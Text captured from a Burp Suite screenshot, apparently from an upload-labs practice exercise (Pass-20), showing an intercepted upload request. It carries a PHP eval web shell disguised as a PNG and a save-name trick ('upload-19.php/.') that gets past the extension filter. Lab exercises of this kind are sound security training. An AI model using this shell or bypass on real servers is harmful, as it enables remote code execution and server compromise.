 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-20/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------409493614942761517723724720377
8 Content-Length: 500
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-20/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------409493614942761517723724720377
15 Content-Disposition: form-data; name="upload_file"; filename="20.png"
16 Content-Type: image/png
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------409493614942761517723724720377
20 Content-Disposition: form-data; name="save_name"
21
22 upload-19.jpg 改为upload-19.php/.
23 -----------------------------409493614942761517723724720377
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------409493614942761517723724720377--
28
? Search... 0 matches